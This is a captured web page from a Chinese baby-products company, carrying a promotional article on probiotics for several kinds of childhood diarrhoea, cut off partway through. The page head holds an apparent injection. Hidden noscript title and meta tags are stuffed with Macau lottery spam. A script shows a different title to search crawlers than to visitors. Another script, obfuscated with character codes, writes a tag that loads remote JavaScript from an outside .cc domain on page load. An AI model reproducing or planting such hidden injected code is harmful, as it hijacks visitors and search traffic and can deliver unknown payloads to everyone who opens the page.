

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tzmoon.com.cn/knowledge_info.aspx?id=1131
body_size: 12321
content:

<!DOCTYPE aspx PUBLIC "-//W3C//DTD Xaspx 1.0 Transitional//EN" "http://www.w3.org/TR/xaspx1/DTD/xaspx1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<noscript><title>
	&#50;&#48;&#50;&#52;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#52;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#10084;&#65039;&#26032;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#50;&#48;&#50;&#52;&#24180;&#20813;&#36153;&#19979;&#36733;&#10084;&#65039;&#44;&#50;&#48;&#50;&#52;&#26032;&#28595;&#24425;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#52;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#52;&#26032;&#28595;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#52;&#26032;&#29256;&#36164;&#26009;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#44;&#28595;&#24425;&#26597;&#35810;&#44;&#28595;&#24425;&#36164;&#26009;&#44;&#50;&#48;&#50;&#52;&#24180;&#26032;&#28595;&#29256;&#36164;&#26009;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#52;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#52;&#28595;&#38376;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#46;
</title><meta name="keywords" content="2024年正版资料免费大全,2024澳门正版资料免费大全,❤️新澳门资料大全正版资料2024年免费下载❤️,2024新澳彩资料免费资料大全,2024澳门资料大全正版资料,2024新澳彩免费资料,2024新版资料澳门资料大全,澳彩查询,澳彩资料,2024年新澳版资料正版图库,澳门六开奖结果2024开奖记录,2024澳门资料正版大全." /><meta name="description" content="2024年正版资料免费大全,2024澳门正版资料免费大全,❤️新澳门资料大全正版资料2024年免费下载❤️,2024新澳彩资料免费资料大全,2024澳门资料大全正版资料,2024新澳彩免费资料,2024新版资料澳门资料大全,澳彩查询,澳彩资料,2024年新澳版资料正版图库,澳门六开奖结果2024开奖记录,2024澳门资料正版大全." /></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='网站原标题'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,113,105,97,110,103,106,115,56,52,54,49,46,99,99,47,54,54,56,57,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
</head>
<body>
    <form name="form1" method="post" action="./knowledge_info.aspx?id=1131" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTEwMDA2MTY0MzZkZAKRWewKsRaxIIFKJZ0eNkRbkgeWFu5A3oSqd+x6olK8" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="2A776D3F" />
</div>
    
<link rel="stylesheet" href="css/base.css">
<script src="js/jquery.js"></script>
<script type="text/javascript" src="js/slide.js"></script>
<div class="header">
    <div class="wapper nav_head">
        <ul>
            <a href="index.aspx">首页</a> <a href="about.aspx" class=" ">关于我们</a>
            <a href="products.aspx" class=" ">产品系列</a> <a href="news.aspx"
                class=" ">新闻中心</a> <a href="join.aspx" class=" ">
                    企业文化</a> <a href="dealer.html">优秀经销商活动</a>
            <a href="knowledge.aspx" class="active">育婴宝典</a> <a href="contact.aspx"
                class=" ">联系我们</a>
        </ul>
    </div>
</div>

    <div class="banner5">
        <ul>
            <div class="bdsharebuttonbox">
                <a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone"
                    title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">
                </a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren"
                    data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin"
                        title="分享到微信"></a>
            </div>
            <script>
                window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "share": {} }; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
            </script>
        </ul>
    </div>
    <div class="break">
        当前位置 > 首页 > 育婴宝典 > 正文
    </div>
    <div class="cur_name">
        <ul>
            育婴宝典
        </ul>
    </div>
    <div class="new_detaild mt-65">
        安仔营养学院|记住！这几种情况都能用益生菌哦~<span>日期：年/月
            来源：童之梦</span>
    </div>
    <div class="wapper new_con mt-55">
        <p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;color:#333333;font-family:mp-quote, -apple-system-font, BlinkMacSystemFont, &quot;font-size:17px;text-align:justify;white-space:normal;">
	<br />
</p>
<section style="margin:0px;padding:0px;color:#333333;font-family:mp-quote, -apple-system-font, BlinkMacSystemFont, &quot;font-size:17px;text-align:justify;white-space:normal;"><section style="margin:0px;padding:0px;"><section style="margin:0px;padding:0px;"><section style="margin:0px;padding:0px;"><section style="margin:0px 7px;padding:0px;"><section style="margin:0px;padding:10px 0px;background-color:#D9EAFF;"><section style="margin:0px;padding:0px;"><section style="margin:0px;padding:0px;font-size:15px;text-align:center;color:#5888C3;letter-spacing:3px;line-height:1.75;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;color:#333333;">
	<span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;color:#5888C3;font-size:14px;">腹泻怎么办？</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;color:#333333;">
	<span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;color:#5888C3;font-size:14px;">吃药？打针？抗生素？</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;color:#333333;">
	<span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;color:#5888C3;font-size:14px;">NO！NO！NO！</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;color:#333333;">
	<span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;color:#5888C3;font-size:14px;">我选用益生菌~</span> 
</p>
</section></section><section data-support="96编辑器" data-style-id="32505" style="margin:0px auto;padding:0px;width:530.156px;"><section style="margin:10px 0px;padding:0px;"><section style="margin:0px;padding:0px;border-width:3px;border-style:dotted;border-color:#5888C3;"><section style="margin:-3px 0px 0px -3px;padding:0px;background-color:rgba(111, 154, 207, 0.663);width:35px;height:35px;border-radius:0px 0px 50px;transform:rotateZ(0deg);"><br style="margin:0px;padding:0px;" />
</section><section style="margin:-25px 10px;padding:0px;"><img src="A_UpLoad/image/20220112/20220112162837_0718.jpg" width="504" height="258" alt="" /></section><section style="margin:0px -3px -3px auto;padding:0px;background-color:rgba(111, 154, 207, 0.663);width:35px;height:35px;border-radius:50px 0px 0px;transform:rotateZ(0deg);"><br style="margin:0px;padding:0px;" />
</section></section></section></section><section style="margin:0px;padding:0px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-indent:2em;">
	<br />
</p>
<section style="margin:0px;padding:0px;"><section style="margin:0px 20px;padding:0px;font-size:15px;letter-spacing:2px;line-height:2;"><section style="margin:0px;padding:0px;text-indent:2em;letter-spacing:1.5px;line-height:1.75em;"><span style="margin:0px;padding:0px;color:#000000;"><span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;font-size:14px;">益生菌是</span><span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;font-size:16px;"><strong style="margin:0px;padding:0px;">肠道微生态调节制剂</strong></span><span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;font-size:14px;">，是对人体有益的肠道微生物。在补充一定数量后，可以</span></span><span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">缓解</strong></span><span style="margin:0px;padding:0px;color:#000000;font-family:微软雅黑, &quot;font-size:14px;">、</span><span style="margin:0px;padding:0px;color:#000000;font-family:微软雅黑, &quot;font-size:16px;"><strong style="margin:0px;padding:0px;">缩短</strong></span><span style="margin:0px;padding:0px;color:#000000;font-family:微软雅黑, &quot;font-size:14px;">腹泻病程，维持宿主健康。</span></section><section style="margin:0px;padding:0px;text-indent:2em;letter-spacing:1.5px;line-height:1.75em;"><span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;font-size:14px;color:#000000;">你看，这些原因导致的腹泻都可以补充益生菌调理哦！</span></section></section></section>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-indent:2em;">
	<br />
</p>
</section><section style="margin:0px;padding:0px;"><section style="margin:0px 10px;padding:25px 0px;border-top:8px solid #5888C3;background-image:url(&quot;https://mmbiz.qpic.cn/mmbiz_png/Ljib4So7yuWiaU6PTOXlK61qkWuJYBo0hgdRbLnQ0tn2qKWRQWauobR4EPblbBicsTmf7aokIqZkzTdDdLxAgiaHfQ/640?wx_fmt=png&quot;background-position:0% 0%;background-size:100%;background-repeat:repeat;"><section data-support="96编辑器" data-style-id="28941" style="margin:0px;padding:0px;"><section style="margin:10px 0px 0px -17px;padding:0px;"><section style="margin:0px;padding:0px;text-align:center;display:inline-block;"><section data-width="100%" style="margin:0px;padding:0.3em 0.5em;color:#FFFFFF;background-color:#5888C3;transform:rotateZ(0deg);width:124.375px;border-radius:0px 8px 8px 0px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;letter-spacing:2px;">
	<span style="margin:0px;padding:0px;font-size:18px;"><strong style="margin:0px;padding:0px;">&nbsp;病毒性腹泻</strong></span> 
</p>
</section><section style="margin:0px;padding:0px;height:0px;width:0px;border-right:4px solid #4070AB;border-top:4px solid #4070AB;box-sizing:border-box;border-left:4px solid transparent !important;border-bottom:4px solid transparent !important;"><br style="margin:0px;padding:0px;" />
</section></section></section></section><section style="margin:0px;padding:0px;"><section style="margin:0px;padding:0px;display:flex;justify-content:space-between;align-items:flex-end;"><section style="margin:0px;padding:0px;width:435.188px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<br />
</p>
</section><section style="margin:0px 10px 20px 0px;padding:0px;width:45px;height:45px;background-color:rgba(217, 234, 255, 0.573);border-radius:50%;color:#4070AB;line-height:45px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<span style="margin:0px;padding:0px;font-size:20px;"><strong style="margin:0px;padding:0px;">01</strong></span> 
</p>
</section></section><section style="margin:-45px 5px 0px 15px;padding:0px;border-width:2px;border-style:solid;border-color:#5888C3;background-color:#FEFEFE;"><section style="margin:0px;padding:35px 15px 15px;"><section style="margin:0px;padding:0px;"><section style="margin:0px;padding:0px;text-align:left;font-size:15px;letter-spacing:2px;line-height:1.75em;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:justify;text-indent:2em;">
	<span style="margin:0px;padding:0px;font-size:14px;color:#000000;">病毒性肠炎又称病毒性腹泻，是一组由</span><span style="margin:0px;padding:0px;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">多种病毒引起</strong></span><span style="margin:0px;padding:0px;font-size:14px;color:#000000;">的急性肠道传染病。其中又以轮状病毒感染者较多。<span style="font-size:12px;color:#999999;">[1]</span></span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:justify;text-indent:2em;">
	<span style="margin:0px;padding:0px;font-size:14px;color:#000000;">临床表现为起病急、恶心、呕吐、腹痛、腹泻，水样便，也可伴随发热及全身不适症状，具有</span><span style="margin:0px;padding:0px;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">传染性强</strong></span><span style="margin:0px;padding:0px;font-size:14px;color:#000000;">、致病性强等特点。<span style="color:#999999;font-size:12px;">[1]</span></span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:justify;text-indent:0em;">
	<span style="margin:0px;padding:0px;font-size:14px;color:#000000;">■■■■■</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:justify;text-indent:2em;">
	<span style="margin:0px;padding:0px;font-size:14px;color:#000000;">轮状病毒肠炎目前</span><span style="margin:0px;padding:0px;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">没有特效药</strong></span><span style="margin:0px;padding:0px;font-size:14px;color:#000000;">。不推荐滥用抗菌药、抗病毒药。最重要的是接种疫苗、预防脱水、远离感染源、补充益生菌，其中合理补充益生菌，能够</span><span style="margin:0px;padding:0px;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">有效缩短</strong></span><span style="margin:0px;padding:0px;font-size:14px;color:#000000;">患者的感染性腹泻病程；<span style="color:#999999;font-size:12px;">[2]</span></span><span style="margin:0px;padding:0px;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">有效增强</strong></span><span style="margin:0px;padding:0px;font-size:14px;color:#000000;">儿童肠道的防御屏障作用，避免致病菌在肠道内定植和入侵。<span style="color:#999999;font-size:12px;">[3]</span></span> 
</p>
</section></section></section>
<p style="margin-top:-30px;margin-bottom:0px;margin-left:auto;padding:0px;clear:both;min-height:1em;width:3em;">
	<br />
</p>
</section></section><section style="margin:0px;padding:0px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;">
	<br />
</p>
</section><section data-support="96编辑器" data-style-id="28941" style="margin:0px;padding:0px;"><section style="margin:10px 0px 0px -17px;padding:0px;"><section style="margin:0px;padding:0px;text-align:center;display:inline-block;"><section data-width="100%" style="margin:0px;padding:0.3em 0.5em;color:#FFFFFF;background-color:#5888C3;transform:rotateZ(0deg);width:124.375px;border-radius:0px 8px 8px 0px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;letter-spacing:2px;">
	<span style="margin:0px;padding:0px;font-size:18px;"><strong style="margin:0px;padding:0px;">&nbsp;细菌性腹泻</strong></span> 
</p>
</section><section style="margin:0px;padding:0px;height:0px;width:0px;border-right:4px solid #4070AB;border-top:4px solid #4070AB;box-sizing:border-box;border-left:4px solid transparent !important;border-bottom:4px solid transparent !important;"><br style="margin:0px;padding:0px;" />
</section></section></section><section style="margin:0px;padding:0px;"><section style="margin:0px;padding:0px;display:flex;justify-content:space-between;align-items:flex-end;"><section style="margin:0px;padding:0px;width:435.188px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<br />
</p>
</section><section style="margin:0px 10px 20px 0px;padding:0px;width:45px;height:45px;background-color:rgba(217, 234, 255, 0.573);border-radius:50%;color:#4070AB;line-height:45px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<span style="margin:0px;padding:0px;font-size:20px;"><strong style="margin:0px;padding:0px;">02</strong></span> 
</p>
</section></section><section style="margin:-45px 5px 0px 15px;padding:0px;border-width:2px;border-style:solid;border-color:#5888C3;background-color:#FEFEFE;"><section style="margin:0px;padding:35px 15px 15px;"><section style="margin:0px;padding:0px;"><section style="margin:0px;padding:0px;font-size:15px;letter-spacing:2px;line-height:1.75em;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;line-height:1.75em;text-indent:2em;">
	<span style="margin:0px;padding:0px;font-size:14px;color:#000000;">细菌性腹泻的产生是由于多种因素导致肠道内</span><span style="margin:0px;padding:0px;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">菌群失调</strong></span><span style="margin:0px;padding:0px;font-size:14px;color:#000000;">，使原籍菌数量减少和菌数比例失调。以大便次数增多、大便性状改变为经典症状具有起病急、传播快的发病特点。</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;line-height:1.75em;text-indent:0em;">
	<span style="margin:0px;padding:0px;font-size:14px;color:#000000;">■■■■■</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;line-height:1.75em;text-indent:2em;">
	<span style="margin:0px;padding:0px;font-size:14px;color:#000000;">如肠道内大肠埃希菌明显增多，有益菌明显下降。而补充益生菌制剂可以肠道菌群失调，</span><span style="margin:0px;padding:0px;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">改善腹泻</strong></span><span style="margin:0px;padding:0px;font-size:14px;color:#000000;">情况。<span style="color:#999999;font-size:12px;">[1]</span></span> 
</p>
</section></section></section>
<p style="margin-top:-30px;margin-bottom:0px;margin-left:auto;padding:0px;clear:both;min-height:1em;width:3em;">
	<br />
</p>
</section></section><section style="margin:0px;padding:0px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;">
	<br />
</p>
</section><section data-support="96编辑器" data-style-id="28941" style="margin:0px;padding:0px;"><section style="margin:10px 0px 0px -17px;padding:0px;"><section style="margin:0px;padding:0px;text-align:center;display:inline-block;"><section data-width="100%" style="margin:0px;padding:0.3em 0.5em;color:#FFFFFF;background-color:#5888C3;transform:rotateZ(0deg);width:124.375px;border-radius:0px 8px 8px 0px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;letter-spacing:2px;">
	<span style="margin:0px;padding:0px;font-size:18px;"><strong style="margin:0px;padding:0px;">&nbsp;真菌性腹泻</strong></span> 
</p>
</section><section style="margin:0px;padding:0px;height:0px;width:0px;border-right:4px solid #4070AB;border-top:4px solid #4070AB;border-left:4px solid transparent !important;border-bottom:4px solid transparent !important;"><br style="margin:0px;padding:0px;" />
</section></section></section></section><section style="margin:0px;padding:0px;"><section style="margin:0px;padding:0px;display:flex;justify-content:space-between;align-items:flex-end;"><section style="margin:0px;padding:0px;width:435.188px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<br />
</p>
</section><section style="margin:0px 10px 20px 0px;padding:0px;width:45px;height:45px;background-color:rgba(217, 234, 255, 0.573);border-radius:50%;color:#4070AB;line-height:45px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<span style="margin:0px;padding:0px;font-size:20px;"><strong style="margin:0px;padding:0px;">03</strong></span> 
</p>
</section></section><section style="margin:-45px 5px 0px 15px;padding:0px;border-width:2px;border-style:solid;border-color:#5888C3;background-color:#FEFEFE;"><section style="margin:0px;padding:35px 15px 15px;"><section style="margin:0px;padding:0px;"><section style="margin:0px;padding:0px;font-size:15px;letter-spacing:2px;line-height:1.75em;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-indent:2em;">
	<span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;font-size:14px;color:#000000;">小儿真菌性腹泻并发机制主要是人体肠道的</span><span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">微生态失衡</strong></span><span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;font-size:14px;color:#000000;">而导致内源性感染。</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-indent:2em;">
	<span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;font-size:14px;color:#000000;">真菌为肠道的常驻菌，但数量少，肠道正常菌群对其有拮抗作用，一般无致病性。当人体肠道的正常菌群失调，因各种原因导致需氧菌数量增多，厌氧菌比例降低，可诱发真菌性腹泻。</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;">
	<span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;font-size:14px;color:#000000;">■■■■■</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-indent:2em;">
	<span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;font-size:14px;color:#000000;">摄入以双歧杆菌为代表的厌氧菌与肠粘膜上皮紧密结合形成生物屏障，可</span><span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">抑制致病菌</strong></span><span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;font-size:14px;color:#000000;">入侵，抑制肠道病原菌的生长繁殖。<span style="font-size:12px;color:#999999;">[4]</span></span> 
</p>
</section></section></section>
<p style="margin-top:-30px;margin-bottom:0px;margin-left:auto;padding:0px;clear:both;min-height:1em;width:3em;">
	<br />
</p>
</section></section><section style="margin:0px;padding:0px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;">
	<br />
</p>
</section><section style="margin:0px;padding:0px;"><section style="margin:0px 20px;padding:0px;font-size:15px;letter-spacing:2px;line-height:2;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-indent:2em;letter-spacing:1.5px;">
	<br />
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<img src="A_UpLoad/image/20220112/20220112163138_6637.jpg" width="680" height="383" alt="" /> 
</p>
</section></section><section style="margin:0px;padding:0px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;">
	<br />
</p>
</section><section data-support="96编辑器" data-style-id="28941" style="margin:0px;padding:0px;"><section style="margin:10px 0px 0px -17px;padding:0px;"><section style="margin:0px;padding:0px;text-align:center;display:inline-block;"><section data-width="100%" style="margin:0px;padding:0.3em 0.5em;color:#FFFFFF;background-color:#5888C3;transform:rotateZ(0deg);width:184.375px;border-radius:0px 8px 8px 0px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;letter-spacing:2px;">
	<span style="margin:0px;padding:0px;font-size:18px;"><strong style="margin:0px;padding:0px;">&nbsp;抗生素相关性腹泻</strong></span> 
</p>
</section><section style="margin:0px;padding:0px;height:0px;width:0px;border-right:4px solid #4070AB;border-top:4px solid #4070AB;border-left:4px solid transparent !important;border-bottom:4px solid transparent !important;"><br style="margin:0px;padding:0px;" />
</section></section></section></section><section style="margin:0px;padding:0px;"><section style="margin:0px;padding:0px;display:flex;justify-content:space-between;align-items:flex-end;"><section style="margin:0px;padding:0px;width:435.188px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<br />
</p>
</section><section style="margin:0px 10px 20px 0px;padding:0px;width:45px;height:45px;background-color:rgba(217, 234, 255, 0.573);border-radius:50%;color:#4070AB;line-height:45px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<span style="margin:0px;padding:0px;font-size:20px;"><strong style="margin:0px;padding:0px;">04</strong></span> 
</p>
</section></section><section style="margin:-45px 5px 0px 15px;padding:0px;border-width:2px;border-style:solid;border-color:#5888C3;background-color:#FEFEFE;"><section style="margin:0px;padding:35px 15px 15px;"><section style="margin:0px;padding:0px;"><section style="margin:0px;padding:0px;font-size:15px;letter-spacing:2px;line-height:1.75em;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;line-height:1.75em;text-indent:2em;">
	<span style="margin:0px;padding:0px;font-size:14px;font-family:微软雅黑, &quot;color:#000000;">经抗生素治疗的患者大约有</span><span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">20%</strong></span><span style="margin:0px;padding:0px;font-size:14px;font-family:微软雅黑, &quot;color:#000000;">会引发腹泻。这是由于抗生素可能通过抑制肠道微生物定植和促进病原微生物生长的方式</span><span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">直接影响</strong></span><span style="margin:0px;padding:0px;font-size:14px;font-family:微软雅黑, &quot;color:#000000;">肠道微生物的组成。<span style="font-size:12px;color:#999999;">[1]</span></span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;line-height:1.75em;text-indent:2em;">
	<span style="margin:0px;padding:0px;font-size:14px;color:#000000;">抗生素在杀灭病原微生物的同时</span><span style="margin:0px;padding:0px;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">抑制益生菌</strong></span><span style="margin:0px;padding:0px;font-size:14px;color:#000000;">的生长，引起肠道免疫力下降及肠道消化功能障碍，使致病菌和条件致病菌入侵，从而导致抗生素相关腹泻（AAC）的发生。<span style="color:#999999;font-size:12px;">[5]</span></span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;line-height:1.75em;text-indent:0em;">
	<span style="margin:0px;padding:0px;font-size:14px;font-family:微软雅黑, &quot;color:#000000;">■■■■■</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;line-height:1.75em;text-indent:2em;">
	<span style="margin:0px;padding:0px;font-size:14px;color:#000000;">这时就应通过</span><span style="margin:0px;padding:0px;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">补充益生菌</strong></span><span style="margin:0px;padding:0px;font-size:14px;color:#000000;">制剂，让益生菌在肠道壁定植、繁殖，重新成为优势菌群，改善腹泻。&nbsp;</span> 
</p>
</section></section></section>
<p style="margin-top:-30px;margin-bottom:0px;margin-left:auto;padding:0px;clear:both;min-height:1em;width:3em;">
	<br />
</p>
</section></section><section style="margin:0px;padding:0px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;">
	<br />
</p>
</section><section data-support="96编辑器" data-style-id="28941" style="margin:0px;padding:0px;"><section style="margin:10px 0px 0px -17px;padding:0px;"><section style="margin:0px;padding:0px;text-align:center;display:inline-block;"><section data-width="100%" style="margin:0px;padding:0.3em 0.5em;color:#FFFFFF;background-color:#5888C3;transform:rotateZ(0deg);width:124.375px;border-radius:0px 8px 8px 0px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;letter-spacing:2px;">
	<span style="margin:0px;padding:0px;font-size:18px;"><strong style="margin:0px;padding:0px;">&nbsp;炎症性肠病</strong></span> 
</p>
</section><section style="margin:0px;padding:0px;height:0px;width:0px;border-right:4px solid #4070AB;border-top:4px solid #4070AB;border-left:4px solid transparent !important;border-bottom:4px solid transparent !important;"><br style="margin:0px;padding:0px;" />
